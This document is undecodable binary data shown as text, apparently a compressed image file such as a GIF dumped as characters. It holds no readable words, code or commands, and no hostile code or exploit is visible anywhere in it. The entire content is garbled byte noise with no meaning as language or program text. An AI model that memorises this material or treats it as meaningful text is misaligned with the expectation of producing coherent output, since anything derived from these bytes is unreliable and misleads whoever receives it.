�����"�?�	 �{7�̲��+D��F!h"���Ѭ]`���q fe'0�0� �X�E�)n��VE&��W��Ӯ���,Bs� ��``�� U>��&���� �������r��4آJ�P��ѭ��5^J��������w��DȽD(� �����?T ��r�敞� _���_Ѐ0�0���[�Gw�+\�E)J�!2f#�n5� �<���$G���<���Y�&t��M*�J����"�d� {�AvՌ��S�@-�6����!�ݕ8�'<}��.��("Xla�=�Hҝ�D ��~ǁ��!)�k8�e r0�5'�P��/�}���	Uu�h2���6�j��,j<�����_$�`�CM��9�!��!�T �N���!!���@s )�p8����X3?b����| M�{4��\|��3���5�ͨf�80��l�:���C��X���KY��=�e���Ώj �#� ]s�yȃ���u�0�<��s����;|"e++1�*�%��'0@
�iųS��YԠ���#����m��ɓ���@��Q�+�S�j�JE[��'"����p��C��'"�̬>��+
 '��%�������u-p�^��ؽGL�# '��!�(8��/���@	�0S��@�g��(�3����}���7ۼ�h9������H���	A|����h<[�����	��؆4쀑䓦�;x������'���?���5A��`����#�X��.�� \���І���'a�j0��x!�� p�<���p!l������'��d���:�;��2���#���Y�+��>��R����r�U�/4�t�X���3���*l��[(�ë��� ��;������ӳ� ��)B~�Aq
���������*�@��Y��A�����#��؆�ҝ�(��H+G�!!1�֛0@���(�-��`�쬼y�`�@o�(�@]�j�@��Ň!��G�����T@B���� �&� ��8��B��@tT�b��	������,��0Ή�ZӀ�Y��H��Ґ=p�=�ڤ@���� `��n��{�xX,�X����a�K��¸�	��F��h��<���	�F��	I"�-���7��q��KIw4ٛRx�P��% A�)�{�����/|�� C����8���`��)� Ń��7�B<�����>��Q�(��D ˛�Ѐ��92�p@D���@��`��I�4��X��$��tD~�������` u4"�������;����p�[�������$���;�'(���`�!'�K��e	���BH|��@�H��I����L��a�":�>0�-�����'���XL	�X����T�	S�쿭��:����(�`� D�Axq! @�sK�o`�jO������(��KX�K�7����?BۢB������?b���(���L��L�캇��m,Ҕ�>��Y˾�� ��QD�L!��)�Zy $@���Q��N�z�>@��7{"�%���#�����,���>
����J<�Qj&&%�'�?3!� ,_L�M!c�OT��B{J /�/ �>0����X�?3��<�:���Q����LRբ� ��L}  �hI䄈��(}�1��z4T�EӇ�I-�>�� ��!���T�`�ϳ'���#I�<�0O ���@V��*Ў(�� t�@���8O%��1��V�(T�BB+4/���&�<�����K�<�����<�L��H���A�+�H�`1+�ȭf���8��0�G���  ��P�A@�	V�D�� NJ���1 ����x�LE�%8��m�  �H�H�� � ���Q�3�U]�M�#�}N��ӼP� FEF8σ���Wa�Y��p�0X��� TٓP� �gZj��O�I�= j5�H�mز�V�MR� �"-ڮ5+�:��	��?P��pM� ����a=�r�
T�LM�M����J�� ��Mݚ�9M����x�	�8��f�����H� )�D�Zy��O�}  3`�W���qH�{�(���:Ѐ���Ȧ��1���L5�����`)�<� �(uܢ�M���EW�ܢsB��q���U)@�_�ٻ�
iq�������1���Q�JJUGҭ��1?�Aô�Hu��C>tDt}��<�m^�ds�;}H��Ƈ�P �B-��n�9�e�U��4�P �8��@:x������TN塐� 2y��}���Gݢ�`���H��Px����p$}H	��G������vO��K@�)�V�����gb������HP=	���Ut|��}1���䲺�>x��Ѓ�݇��pM���wz�	��eO�43��*�  x�����I_ �+��JṖ@�K` ����4��B��Q�����#��C0N� ����p��P�-�ޘ�T�X'!������!������[�������������tc�H-"ȚV�R������(�|�(�&h}��,��?P��؂y~�$fD-�}&4�,^�i�B��Np��Ɛ�2n����X�'@6��:H����;����:��-Rň@o����=��,��NX	U��N^\bGQ���v&n��܅-v wЃ��=��%Ђ8�����V�B-p�m�>x�-���Í�jՈ��`���0���l���d��)8"EP��%pk�1��|rx�_��_�V0�ȁ�x�L�xh� ���%ܜ�>���Z�h�z���Le ��3��Z7�l� m�p�-�`�H��5�Z�H��Uv��-Ԇ}��@��ˁ1�=����h	>�p� ���>�{b ���TH���Ӥ�'��&�� oe/��	�&7Ѐ�����?�9CH�& 0� �p����8������������P����m��߂Gpy��'�ߦe���E��1��� `�>��^
�`/:I��.�gMowVq�]�f)�}�9��s�л��2��2��Ä ��~����k?Ð�X�B����� ��f: `oc��,4	s5 $	����;�(�Oq�@r�a��$�� [�
%n�=G ����2��N��b��4� ��C7��F�%��$ �����@&`��q��x�Z{�B� x�u��XX���m� ox��p�V'�����(���`�9G�G�hمG���8�Q��+�[8d��)�L��1o���5��G�w�f
��x)HND`��Cr�?���wkvw�l�(�О�4��V��n]��1[ @��L��?��3��P�P{����׃�w�����kdFf�~�-  �l����������p����dV���qg(}�Pp�)H���Qش��UF�z�U���,���z?x[�u�?�PP�|o���x�f������h }`V�����,i����>���wn��>�=�����4��N8�d �hKA�F ��F��]��X��gx��'���W~��>t��Ry��? }���&P�{	l �KH��+����1��)d���"\X�]��7B �f�-�l$���I�� a�&Ϡ�	�FL7:Ȣ'��#��I�Y���ߥ��\8D��C� �ƈ".l��,X�V����Sd�)t
6�G�.# �t��fZ��ԓ%P�FG�l��1ˣ!Bl�3u@A�0`���!و�f�88-Ì;��N�#s���K��m����.(X��1k�QpDd)'�g�yA$"�\��Ff�����cB��-�N]'P�8!$ʈ�m�N���r��݌z���D2I��#_X_	��W�e�N)W�.Uf*jP2 W!|Y}U�F9|��s��w[���ZFsAN�6 ���|[���X4P���PD�@P���S)��W���*��PE)4�DZ���xe� ��lT�?H�it�H�m�j�	�_�#m�	j�b`9�Q�D%-�2@e!p�ӖafSZh-�aAYh$H|�H�uD�Gi�cZH��['y�)�m��s��ɘ��D��q��$��t��箧��x�f� ����*��&�i�9 [| !�
 � ,    � �  � �	�WA`���\XP�B�8� Ă���/��B� i�/�[��T	��@$!����B�!:���Ĝߔ �ph�Nv��S�Q'��}X�I�/��*���-i�X�b0q��	����K��
�n�FT���R�$NuXu��(�T`Zbh�=�)��-+���-�.[��:��d�3���j�Z9�*)`��P���JkL�3��e���������Z����i�	1&<Xah��k������_�;�	4m��
+	^7��.	$O�lY�����T��ga���D�)f�^H��P�	���YE�  ��8|���-`6��MZ�Q�`E�a��VE����!����d�bNy��?:� �@���!}�'�@P��&.�"u2���Ǒ��C�w��]ԘN8ҖP�q�m�p]h�O�� " <����{N��
ɷ�tӝ�q��כ@1 XEs��c�o@��C~�%�u�T 0���v���?vz�dN	���?�QF�?tD�@�<�B�@�9Qw���N/��z�Z��Ee�j$ %�-B���*� ��zįML!�?V41l$��p,�t)��Cz�d;܄<�Y�U����2��)1P�B�H��
dn]�5���xl�@����<�\����D=��2�?��,P���[�Ɣ�K���)�N�'�E����2��)���?��"�V���$�K)P�1�)���%�4FaS-����+�u=}|L����Z{����/EQ0rړ�TG��.ST���RSD  ����[��?�h������]��(��E��v䂙8F~]V�"l�P��?�B��&��u���$��[��I�S!����[�Yz�����/DkUS-��S���SV� �NF��لS$����3����8k�*�a�_������[�F4��яs˕�����\MHI������!��@L� �*' `����'\��Bb\0�\���旱=EmOH�
�R$���b��<���x ��ɰqF�	C��QQqo�a�4Ї��bU��u0,Z�.��	�P�/֨ �( �R��H&}	��0�=x��{2��(2����?�����zt<�BG�pq~���2iM�)�	�B��@ sT�Z��G	}4���Gb�+NN�$�e�P�J�F�\�6�Q+�PDL��]g��N �]jL8�Y��E��tem�����Tg@=9�?Tq���ŇIs�(�� ���}2���(RX�G�����3'�c�E^0�<�i���?4`�>����̩9�&��0Q)H�!��~^z�� x4���lҀ��~��)��>T�x&�/��,�l &��6�K�C0����)F�B�����B�⾩�k�`@tP�� E�Ȕ��5��$�������Ja��,*J�b�%�C��E �Х@��rF�7A	d�X%(!�A WЫ0�9U��Im%ny��X���[hA"��r�=f�PD��[��	�XH^{P�"�Z]/�>d	�Hn����H(�]+l��x�e	]�&p݅���(�	��R§�Mb��&B��sz�C�s�/e�����P>۔��d��*�i"J�L���U$" �Or�B�LO-���Q�5 _|Q(�g��NP$8�������! �6���k�#�}� �ൢ�HD��d�9��^�=�X�F�"6�L��^�6��l�8L:�Q�:3�͉��#+اQX]�L���0��`�{�.����ثO� J �0����!�F�g��iM���@♗X��/H!���#�Yn41E��YD2����t��`�!^H(��K]��� Rw� ��H��s-c�7U�-��'�Q��`| En'ӄ ��� M|��A�R�m���ʀ���x��DƉQJ��L2M+gE��!�I�����Q�B��@�i/�4Ys[:�D�IЂ�Fϻ۽2پ���x�w�D�`��/'�%1.���@�s2W�!.�nsƚ�dƼV�@5�����|��� љ)��U�� 
ʀ�W "����z�H��c�Q�X���$,�\Ⱦ�ei�zDӆC��.�D+V8*P4p���'pC�i
*DՠK���萺�:��9�@T��$]0o{~�n�,����Gb�i��-�Q*�^E ؅�B 8h��j���D��:����(��ᩀ��{��e�.����U�P�?i�\���So����%H�R}�|���lV@t��(�5�W4O�V�|Xt�4VPB[I� &`���o"�jO�R� �!��cQ%�� 2xet �1']T��xtqVtу�2	� ��fANH�d������%vuZ�p�p� �)�qi�eA{��>,�Q�dgY)�n��{1\G�[/�+�qq����6U�a.D�! �J���j�q�����X���p3��/4!^�2F��$
:�/�	@^5�OcbH�����frmN&�� c11E`��'�u@���4�d��$�g~���#�)�|� �0zqP@,�����#mV�8S�`�T��S���~��:�3	'/E9�9���0,8���S�YDGu`��eO�(�jg����:^b��vb� �
�a
�Uh�� J'TB�4iP-p�y`��`�$1���i. c�D�񉣅|M2/O�W��Up�p�dA���Q�E)-@��{��fY� �� ��k�`-1E��;� !��`��W78'P8��db�Nf�@���v��w��Z���B~!�#�n(�2��j�0�0�9K� �E��X]Pr(h %W�N��#9&'�[�qV�@��0�	��g!��0��:!����U�����`a���d�y��@0�8� ��(^��G �0� �	Jy=��������{�"cI��`�:�Nfzr�d���q_�Yg�p�"6��P�c���T!�cAt��0� Ԑ����Oڠ���j� �@���z��9��;�(�� W�tF�*- +P׸C�0��@gIj�(71sZ� �����(<�^���0�dy q�!����� Xj@j� � ��iW�  ��0(Z �{�dJ:Q�W!�hV	0(�� �@퀃���1��h��:�1נ��p +�ZЧ�J!�'�`��iR�.��֠�۰�Kf�52�Q0�����	�Й��J�����PN#�db9��0��)U� �����P8����  ��h� �������e$)��,9�V�ɟ�ELVq:��d@8�uVi��� �!M���ِ�P�p�1bP���)��Թ�����ױ;����j�"9��S��� ��|��� � ���UpK�1�p~��*�#0���+
��n���`��*�q��y�:�А��p����H;��� �a	��POG�p�}6+"(��,:��Zbi�j���jNv��j�ٮa�}6j  P�����*.� �>�d���[�V'*����ʢ�@�� ����e���J����`p ��Y�&W_�I���  ����i+��f[��������1Bx��ʚ��Й�[ t1O�+R�����N�)�K8p���`�P7��	������TX������X�(�)�u��� �a*��9�3�ɹЭ��&p �0�z�Z�ST�/���1�+к�ٮy�S{�Tؐ�+*'#�@���٬� ��*����	��)�Wp��yߪ��i����P��Dk�X��dU�}m���!P8,W��j��Y����c�!J��6���;�p��dɋ�9�Z�����kTX�ֹ"p�Vƪ��+�r )ʣ)�� �bZ;*�n�J�g;��W`��K�Kj�jڐW�'���_�!0�ؠ`L���O�r
��%�F `�jcɣ���+�x��f��Pj��@�\�p`�9e�` ! � Pؐ�� R{��``z�j���7`@�:[��x��+�<������"f�ګ��|�6:�&�!@�mRP�Z`!�&�p��p @��z �[C+��!!��
�-b
�n�0��j��d$뙏l�����	�!��dp0 }��P�L��:��f��YԜ���Ь*���p�A�� bs˩���˧
�|�鐲H�XM|V�ې۠p`�pj�%a�Ю���� &�ZTX���(�|X��@�O{Z ���ۙKm��7�����gK��j#y��j������Z�J�� �P�� W`�
}f���KG%��?��I����L���� ��2��8�q��<ߥJ���Ȇ8�L`ܲH�<��hzm�y	��t�Zיj�k��b�� y� �u=��	|�T�6Jeb9������z�M��pZ #���'x	�d�����Р�dN�ˀ�������Z��X�ކ ��n�,ba� �j����yz�{h��Jj��u ��d�(�a���p0�W�8��Z����NI�7*��2~���Q� ͉j�2b�����c�R	�t�xv	W��	}�W p_���������	�e��c�M���}� Y^�x<"�dP"<�Z�L����Pd& 餦rї雞�I j #��E�↼��M)�n뀳�eCZ��[�T�0 'KN}��Y�piH0݈P�@���jЍ+�W���Ih!I��ܣ���)�c3��[ ~�)�j���.UK��0�$� �'��NR@�}�P�W�>� &`� �	�q a]��Z��W��������y�d��PE�ݨ�{	ʪ���\��U+��-�r���=�j<�5HN1���jL ͹�$�wL�n�O��^���Ӱ��# ^� ����0IoP��8W0 ����E<�0�xͬ1|���~��n+� �U-�(�]g�p| �f֑Y8K�K�����_�O�����;���}js|�_;�Ԗ|�p~�N)�}
R  �O}���d�H�X�/��0�Ѝ�����j ��8�_gpP�u���byד�1��u�"����
�i%�v� �+��8�Dl���jɿ%�,`�����|���/H�]�6��O�װa���8-�I�c�S�Q�F�fM�D�9xp ���=�Hm⴫����f��+��%�P�Ķ�_ >O<��P؍�"�B��գև�ց�N\;�.^L�0��g�>)sP�ƄA ��l�߶��"JC{\�_8��'tя�|�@��?P0h�́׿'�:d"ܸ_���L�����I���S���O����S�&�PY��mp��u,�_R N�g�B�h2���� T�;�88  ^D�n�$��n*����t�	`��(�G��&BO=A��� �i�9�e3�Ej�Y��4@��QC-��O�&	A$@I��y�QC��@ !�ǰ�H6�x*�	� �u�Q�<�6��N���5�@�i��j8��'�d�����DH $�  
�DL5($�J�ʞ0�$��\d&�x�ȧ�R���X�ț�\�O��hp�Üix�
-j>
�,�
�	I���"q� $i�@�XB�%���'0�R�#��z3�k�1hO���H�Z���V#r͵��$�#&�M4�3#��688�kH��Z������R�$	�Ȕ�L0�#�<��Ï�a3aLϳ�UO��Њ()5D04�:ZM��L��m� 8�Y)�TV�?��r"�Z��)��m�]�$*���z��:e�LEٮ��&`���kY��7�N3���� nֹ�-��}�8��1�� ���4�{n�::� ʨ������~)�D}��-��{P6$�"�N`n��*�C@%���R�R��9���TU�"���P+Ը�,��q� _H�j��g��؜�@��N���8X�y��Hy��F� D��^��I"Ȑ�Z��dM������I�N�MR�!����pX���� \�R��
 �-8�kx�	�Q�M����� �
jW��t-`,� ʔt�����do|�k��J��h�		������$ ���ERC�a	KQ��b�#Y@ש϶��@7O��ʳ=�� �N��*Z Ń|eH�����))��� ����o��W������;�PT5Ԅ&�IG2��� s4���4�M$'��=g/Br���ߪ�"6��PC��фh�J�h6\��N�b2nH�����5 ����?V������X�G��6��4j��1$��)��A�Q7cv� W��b�%�j�s
Ɯ�!5a0������B��+��
�cyN�E1H�t��\"�&�a���P=��A"Р��CI�@���1�Š�Ђ	0�>��(� ���S\5 �����tIc5H 0�J��kʥDD�r��#��?&h�&�e���ls��dC���^�D5��Ԡ��,� 5�8u8$|��a�"`�.u�	j�Bb��m��
=*�A��ԓTG̩y�!����k�J�⇮��@�Ȟ'B�<A01�)v)��	!@!��}�@�H��:�$&u��_�f}�	��&�]DX���� Z�7�h��C�Z��~Д@- B$���a��� /:"��Vg�nxB�P��/C��� ���R!Ճ�q[7 �%�!�g�i����-?F�Գ�E(DA�Kkl�*&Ex�6�Ry��`@�L�T��F�i���2:�`�ǔUh��Z  qy(�0@�&iP����a�~�)$t>��?ve�K
�益q����v8�Y�&�l���A�<�������7�֎���u�@�d�*6�����}TV�:��m_1SK�������4�5�	���6 ,��*O�M��@@	H� ̞�1+ͨ4j��		8��A�JsҾ���H��"��IA�a�+0�-im����K>��;�Io��	�k�9�>�G� <(?y��g��t���>�y�v>�Ӣҵm��a�$��w�e'&�BQ�'�b -8��g̤jA�E0@A$  ae�b��,���u��])�ら�^#�H"3,�߸�OrQaMZp�ܼ��1�_���N�R�\�:��� ��kc�b���;w��\�Xq#mN0���$%�A���'�6�ȹA�PuZ����=/#4��!�l�W�z��iר��ܓ18���m( z�Y���_j�^�9{���y�d�� T��|V	I�uq��������J�C�7�1|���Q�~��I8QdM%� 8��@@W8Jv��s	*ֹ�?J��~ �y: �C8x0�H�"�tq4����;�+�@Fx
~Ы[@�Г�6S�ȟ'��!?��|
n`��
21 
���t�>�� 1X+نA8=j	ʠ���������+%h�q��+B").�����/,#�;R~�
7м��x��:AM#=.�HІ�����pD����
+�������&�� @�{
8�K@2�8���É�	���LӴ�z���?y ��@�H8幄��C��+����-!0�p`	l�'�|���8�Jk��-��Il)�` ˳4��(8����1
�ȓ��z2����	���B����T�<_d��Fz �C+Ԋ3DC�p�5|���ъ�A�� ��"K������`ũȒXԭK��%@� J%��H��H����G���� Co�
�a���'yʉ�� G�&)X���F�냓h	��"�ӭ?��Ȋ���d��� ��_�)�F�@ :���dT6��&1 �+(�I����>0}� D��׃
pԫg��_� �r-TP��1+��q��0����Kx �;A�p�4L��8�5���� ɹ�Ę���*7����x��&E��ߡ��9��4aԂ><*?��Tj̝��s�����J0 ��Q6t�-�x�@D �G �(���_��Dh���a  @+�KB&�����S���ŵ3�'X��0�S\X1��0�Ä�rzh��8HxX���ܯ��  ��ǔ�x�:+�\��H��0����#���<��0 1p��G��/Q�0���OP��J)���)J���d t+������Ll�N�H�t��_L�����p��@��y���G�)T���%��tȓp��<��l���/������p:,D၉�x|
J���䝌��Q���3<C����>�IP������>��'� �2YB�ő
��J9��H��
� 3���ƨ���ǩd���S�!�{�����P�n�"(r� ��) b�����B1h��G���<�N�P,
c��ћ���HHA������w�=��,�G0���,�[���� 8:��j��v�Ъ�ԛM�j� ���7�9.���ĳz������6�
oȁx+ч�� �B�R�j��H��$�+P�L]|N?{�6�G�|�\=Ġ��
�D�+  tzXT�Bx�%�8T����ҧ��#h�/�w��� ��+ ���(��F���K 648�N���#X�1+q?��էH�r"�^��؅���U�UZ�J�-0=xR��������>�·� ��A��A��\u�TCy*'�j��@��G  �$H��5��<7�% �GЃ� ���A�����:ǥ�M�2
�����um�rA�����Q'L#��Z޾uw��,����-��Y��1��4�������W���GhQ� E|&��~}7 em�#XH�ꡖ�4�T1�Lc�+����xȆl��ם�,�^�0�G��ӭ脜t �ՃP�V�h�4�� 0H&@&��R�Q���K� �'��A�=�&5��D�K4������X0Z�3�� 8WBr:����]��W���@������t*�����b�z����� ���H X VF�2vʆ�u�oP� �BH�0��@�������^��G���^�+� ��>`$&��G��\�����Uˋ���5�=��B6�V��=#-U����W�z )��L`�(
aLS��a��F�X��S7�΂}� (�����p �Pd�p�10�q��P0B�e���`bu�p^�(�5M�+�ɋ��wh 캂%�NDȅ�ŀp�t��8�&h�ȁ�n0���w��ˁ�����p�ꅊ�͂s��"��)`�F��-Χ@�8��u��#8\U��z�gz��-��������C�ɤ��C���I��a���x��V���f��c� ��v�P瓋�������P�P����rg�⟦+R[��I�}�p�> a�j�qH��3%�$gE.gp^e��Z����l��l�c��������+�+���ݾ��X��ψk镈q���`[�b�  [���.b��� `i��>	>| ��1��(gZ�l���U`Ϙ؂�M�d�i��#���E���g0���hp� ��mq�����6���Gh�� �i�>�i0��zV����o�O��f��[�ED���p�6����,M틝b����]�m���,�+ٕ��P�X���L���$��=��/�Ǝ��
�8黅p��NH�&��`'�]'F����hh�
u�aq�^=b��T�[���u�����%��Ve7�f�8�E��<��,�+8���Cvp��Hv���`���B��'��P �)�n�>���rNny��'�[~iLs٥��j�T�Fy�.�;�sUNnY'��x�9?�� +C�A_W�@o��vZ'��[���-8v�H�H�սt����^�|
R�=��[i �0��Ș����
L_�D�u�r�>�NHv��t�M�)��{���mt�x�w��DȒ1�u[g��V�e�X)�I��,8n��Ғ줮�I�U��u[�����H���%�,�wAܻEdI
~�~'�y����ux�t��fi_d��i�}�_ƄzF�G����Hs��j��u��~�7���
��=8g<��F%�x�8A��7�?��n�`��Z�������E��}�pgq��,(�[�������EƄ? �B������}s�c�FpL?��~]��I�G�d�f�c' �O]�7��  !�
 � ,    � �  � �	(0J�� �l�Ç#:,���?>�4@�I�$���#G�(S><��A����y#�"ŗ*s>,�'�����&"�!$��Hu$���N�8�$X�Ŀ�_z���"X��j q(���.T*����dn���օ|	:9��E�`vA� A�<B�-^�#C�-�0�_��9�+��W�t0�5A�� �����͛3>t�ċ��V�ZP'�1E褄���j���5�_��H�b�P�[������?��;��j ��xx_����<܇��I��)Q��� �o��B���-��u �APv���Av4�]!�iwY���?���,��b.����S ]H�BH�� �!D� �հ�@�  ��  T�AQ�qG�C��V.��hJ�h�1*�\`)�dN2)	��ϒU��?M����Y***â�6�裏�ɏo%���o�A�(+�$�@�&�d���@�T�tG��*M4�1���2�����/*N�ϯ�+�� �����	���	d�d!D�eH��bhEVn���_���+�������X�D������$���c'B5PG���& ¿�g���&m���a��W�뺫q��҈ir-�O	58Y����*P�P�C��y����a(��F�y]�C/������P5�������?���Nɔ����r�kjl�E(��}��V��l�;�v�����X<��c��X/�����0������J����\���VP@��T_8�O%�~ݤD=�C0�t�JP�9�Dn'��z�0ub�O�9B�)��Qd�abT�ȅDB��9A�2�њ.�U��@vM%Q���f�f�NP�g�NcMo�&Sj7���&�L����l0 �?)�r+���9i]!�[� �6��D(Iq/F���$9#��ԄӬ���at0�P�*�������S��s̋D(�DvI?)F!����` )��"c)@r�R f��	N�/0�L�B`���u^�KP����B:��X=��C� 5� 8\�/`�4v!dc���Ŝ�a�"#&��h�b@�@��R<��8���DDe��(�=c������̋"cr������bK*K��>� \!'��%�`
��!���@����!HSW(	�G�q ljWB��|�O,8�@��H'�=���%��mDes�U,�F���r�R�2�ǧ�b �D	&���!�c-��� �  (
RJ��/%7���#��v�rT���юz��H;*{NM46#؟ C��Pa 'x *���  �A;+�	)Tt��E�����vg�A�&U��;)BN���!�9�0�ɀ�ዹ�H4����l��Z�(N�=�HX��C��B�=p�@�A>�ʯ"Q#���#�!��A�JQ� �`(vA�Ђ^�s�A�S���?`� 	$�?��e�¹�/�P����Z���x������C�r%U�]D oP�g��1��N88�����>�C���@�����Zwy#h� Lt׬ty�
T�|�t���hC	�VǠ��4kL%@�T	bJ�`�c��U��R"��y	x`n��6?U�h!��Sш���%p�=��`I�U��@�h������{�2~�����IO�.A�\^���%AN�21 �i(^6Z�xR H��w�A����o�{���2��i����JS��w!�J�Ha*�(
NQA@l`  8�?I݅hQ A�e�s���Dx��Bp���������4��G9mD�b.�a�Ȓpp	l0a �H8N�j� ΰ�C�3����)4A4�[���E[�2��4)������FeO�yeO�)��p�c �n����K�c 7��?�K��('�5�U���J .�KL��Kکw,)�눌������m���	�858z o�0�������-)�'u�B{'H@���4J����?�;lf�#RǺ���6s���G�P�:��\Bψ���
���}.%�}�˂$3�v���]=t�'�!C`�b;޻��$VG���t���?��/&��1AB� �a�#�@4`�HЪ-4G�� �%&��v��K���@�E�Mcj,D��#�P$ ����G��	]��CR��/��⵩�[�:(#�D)�����`D��GI�9�������� ��:����D�0@>}���fuAz�S�5����,D��-��8u|���C�a��%���?�al���6� �q� �t�R1�� [ ~>SN�4�0["�B )�P%P�#8#ER��A:��p�"��U�
�w5U
 �sabE�0V�X"i@x�1�PAhR���;O�F{�[N&��6:j��	�z�pG�4�K��/�D\��,�o�S��:�30�e��i�W`O�k�Z85UflL!w��
n@�7x�?Qn��au�����a�81" #��@1��%&�> 7�#0bE-@V}� g���K�� hW ��9j�:1=AS`�ǌ6��e�")��AfZwL�$n`�(��m}�0`+�-���j��ΕK��G`~S�
H茀R��(�(B�(=`r�(=`O?���ҍa~��n�%�7�w�wd'����׀� z�zF�dO���g�Lu4,�4��
� 0 2u3c^Q7
r+�NQP)���Ĉ�@`p�װ�@�@���|�dK0K`C_Ɏ����.5�4�'�pZ�o�252��W@`~�@�56KB9>fsN��8��A��jm	e��]�V@E�%��
�4�����4ޣ� ��DӍ�(
] 2�l���z�pIG�p@/�V�	"7�J����B`!�0��|��AA~B�v$2`H������ ��ar��zX�OU�@��Q�0X�̤o�''Y��P7����G8~�01%	��Ap�!q��p�g�q��	]�
] ��xTN���"�")`6yŖ
� �9R�: �/Zsi����v���UWm���qh�� �)����� ] 
W�R��!�OSo��"�|�P��Sl0EJӐ.�n� Z �p�� d*�0KҖpj$A�i��O � ��pLp�Y�^%�%�Qa<-�@�pz�|$}(i�;�,`��p��i�E:��p�c#����j�J�vҪ1t��8�����Sk9�q��ht�7Q=Ճ�B R0� � ���^A-Wbf�7y$q�Ej�
c+���I�G���H��`p�,`�Z��`��*qp�q���0�����:�Є��r��(���4�䄃0���+��i�R$I���k&� K��Q����� u27�����0)�%�Y�Q~
k�U	��`��~�G|��߳�#H��hQ����0L-0���5Z��`Z  b �p��)~(����k��p�/ഛvQ��{8��"�`���0�� 
׉�ǚ��  ��Z�� ש����p
|�'�8!&�?+-���������e)0���r�w�`g�����ո��a �bCx[��F'���&� M@�'��p�� w�� �4��RVVt!�����񰘚4�������[�m�j�`�a��h�Q]�! ��P ��j^;Z @c�j� w"0��x�+��� �sڷ����4=PQ!<�+��۳�	�Y��0L|2V!�Z�@@<��b���Ǫ0 Km����dJ� � �`����oJ�{�����;@��%����+z7נ8�
�g�dV� �P�4��@��-�i�g��xRfu �����`��� �;+f�.ߊ�=$����L�z�Ns��p p�J�i��HW�_��@� �����| ���!	��PR�dV��H\,ͱ��~��!RK=A�SA����֬�ЫH9�F�\��aM�nj�ZP8@��e�Q,���J&-�����H���Db����f	ΣP�eۖ������Vq��9��_ �j�@�  ����������� ]��"2Ħ�����������,U@�1�ؠ@̴��M�Y��,��#�� TU	j0�� �`�@��j�����v�}���<Q���;�Q G]AI��L�4伸my Ӡ���]Gj�c:�P�'im� VP�+�L�9��f���� M M�w�� H�'�mp���h.R(]��*��T�4��j4��U鵯6>�4�bڪEj� ���ҝ�@;��������p �\�WM>c,�� ��<��b_��4i����-�O�Y���;�@�q��;��C�P ڐ�%�����lp �J�Hy
(-�b,�0۷\,1�b��*���Q�nL��
֜�*J��[�^�� � �Q� ؀��&� W�%��,z��N��U)�M��޼�43ɻ���T-~����'+����R���p `�F~"��
�gRI� @�)Fb]����1�J ���J%�@[]:�X=�����������m�  	��@� `�%)`��Q�ʈ*z*��� �Y��0��@�p&�l��\���o%���Kü������J�����\0!� ��=�W� �� � Wp L �a���@p���b���*F�j�")����[W���.�%,�)���Z	;�n =~ �]�Ԁ��8�= H��H�OP ��J�?K��L��l%�p��{�
��W��%�Q; fĹ��kp�_���ARp �>t�0������*���p�C� ������$L�[4����=���L�4+w,.�*���N�̽�z���	� �-����w	����� 犺�6���I��0�j0�ڰ@��!�"��M����9즋K{?�0�ˉ�p @�,� �P�&�� Q�� �?��ʏ�@"z��/>���)zޕ	�0�ar���(����I����V;�7:�� �H8`ކ�����mW��&\!���p��Ѐ��?q��Q�v�`�kL����o�v ;����2'U�T��#���L��r�I�&.q@�y�f�ҿ}�黄C�>.]2�f A9��p%�k?~�H&�mrz���D~B�u,W�"�UnZ�۱&68R,V�dMi��MKl�╎����a�����F<�o�O�<h�D���%�8ql�[�
7N7��Iv�͵8���;L«���s���L�6 ��t�/,���<���cѿ+���yp�6p�I����Q$�,,��G�U��D��6�(Z	&8�-��\�G��R!��*J�g��������Y	��h�#�,�ɚ�
�G��p.Ad	P��C�?X�>Z��+2r!��i-�,����	�'���|)	�-�B�A8�� ���g�``�'��I�SI� F����(�?�p�XL@��P�B�b !׼b��D��lSЬ�<� =-���e쪢���$�9HU@z��i31s2mK1�NR2�D�f���$Z�'}p��CA!����"@�Zh�iڄi,��d�v��D�b�� ��ԓR���	�*�#��G�(!�I���s�JȰ��"*7D��Ǿ?@��A�(-;�b̓ ZI�[���p�8(>�b(7T�z���L��m腁�=<�J�lS Y�'�ar1���+ʴSl�������}�� A������ ҃�p�5D<hIn2:#(!��"i(rK�)�ˎ���xôȟ�GUw.�:��������	��@��W��쇺u�6�:A�}@80��`�݃�	��ns�-'n�A���j�9(��,�8�-�8��z���1[Mp�+�g��b{,
��+48OIY�A�mm�� �@�b8pm<5�p�S�c؇Jn�6� F}8�Eځ2��aK�:	�&�����]��?Ra�@��A��?@  DB��G7��6�u'�  V3kh�a�I!� T �C��� ^x�A0�" `
�`#sd!�E��&�2��?�A���\ �?��7��+���*�"+� I� jQ�n�*1xZKM��X�H�
Q H�A� ��Kؑ	����� �$�	=U�- �ՙ�к{��=_�I�X�x�qf��@�:�F~L@pt�6��St��p!c��8}xpZ�� p(@1�jP�K�l!���%�� b�BD�N)�/L�I� pt1>�seI�x8��K��'t~Ҳ�B��.;��@���I��� �PC�	EB8��Oppl� A|�$�Ђ� ��0�A`�� �!k�TAQWe��i�E��-Y0^�Q�P��<����x�G�:��@fp��M*����0A$���� �8$/B�-D�bK��y  �+�n!��NL3�ǵ�R#���Jb�$N�!la+��#<�N��v���0[��MLp��p�wQ[G`yT@%�� $�x`����rgUuU�v
���#yYBO����*�	Np0���`*�I�\���Q6!T��:.qU��>��W`�0e �I����"jX.�jr7��R�+	���8I� _9�6�Y�'��d���?�����06�*�	�������B@�R�
࠶'�W�׈�E�����%�E���٥�Ƙ^���FDH�hdf ��Q^�h3�CW e���4A���h ���  0  !E������Gl�SOL�S VCO�x1pA�y��ZdF��S뻎u��#�(,b �<�&+$�V"�^C��ئ���`�!^ɤ��DN���"��r��kt
�e~]r����Ƌ;2�Ĭ9��B�2��8N5��� ��U~�:` Pv�����)"�0{S` *���ϮW@��	p
1�@@�1�J�י�(�Z���8�'������S�0x���� �| _���Z���/wpȟ	F�&)Z�+�?xAY^ p��*3u�	hb��,�D�F�|o��yK�.�6?���b��&(�6�!��f�G!�`��Ag�5;Ӆ�6"U
ր���-��J!����S�9�V(k6��_<�/rOu1��&1���9�j�zN҂F`�  |�`��JL���!� �f�"-(�H�p1��R���������IJ��@Ӏ�l<	Y�d�������R]u�eUO��?(�RH ��+E�}&P�y��,b�N@��  � n�?�����kr0��.��4rwf�Ҧ� G�..>�C�S���O!�2	�򿗡2���h�8l68 � 8 �)�Q�����q�5ب��"�-P
 "���EX�ЀҨHX���1����Q��� lK�D��dh����x�5:�{�3�g����
